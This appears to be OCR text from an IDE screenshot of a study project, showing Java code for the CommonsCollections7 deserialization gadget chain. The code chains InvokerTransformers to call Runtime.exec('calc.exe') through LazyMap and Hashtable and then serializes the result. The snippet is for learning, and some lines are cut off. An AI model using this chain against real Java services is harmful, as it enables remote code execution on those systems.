 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help DeserializableStudy - CommonCollections7.java
DeserializableStudy src main java com ysoserial CommonCollections7 main CommonCollections7
Project
Hashtable.java CommonCollections7.java AbstractMap.java Map.java HashMap.java AbstractMapDecorator.java LazyMap.java
Project
Structure
Bookmarks
DeserializableStudy D:\Documents\GitHub\Deserializable
.idea
src
main
java
com
javassist
Javassist
Proxy
Dad
Main
MyMethodInterceptor
StaticProxy
Test1
Test2
Test3
UserService
UserServiceImpl
ysoserial
CommonBeanUtils1
CommonCollections1
CommonCollections2
CommonCollections3
CommonCollections4
CommonCollections5
CommonCollections6
CommonCollections7
ZeanHike
Main
User
resources
test
java
target
13 2
7 import org.apache.commons.collections.map.LazyMap;
8 import java.io.*;
9 import java.lang.reflect.Field;
10 import java.util.*;
11
12 public class CommonCollections7 {
13 public static void main(String[] args) throws IOException, ClassNotFoundException {
14 Transformer transformerChain = new ChainedTransformer(new Transformer[]{
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class} ,new Object[]{"getRuntime"
17 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object
18 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[] {"calc.exe"})
19 });
20
21 HashMap hashMap1 = new HashMap();
22 HashMap hashMap2 = new HashMap();
23
24 Map map1=LazyMap.decorate(hashMap1,transformerChain);
25 map1.put("1",1);
26 Map map2 = LazyMap.decorate(hashMap2, transformerChain);
27 map2.put("2",2);
28
29 Hashtable hashtable = new Hashtable();
30 hashtable.put(map1,1);
31 hashtable.put(map2,2);
32
33
34 //序列化
35 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
36 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputS
37 objectOutputStream.writeObject(hashtable);
Database
D Big Data Tools
ASM
Key Promote
m Maven
Key Promoter X
Command Stop 'CommonCollections7'...
'Ctrl+F2' (Disable alert for this shortcut)
Version Control Run Debug TODO Problems Profiler Gradle View SpotBugs Terminal Build Dependencies 9+ Event Log
Disconnected from the target VM, address: '127.0.0.1:5628', transport: 'socket' 17:65 CRLF UTF-8 4 spaces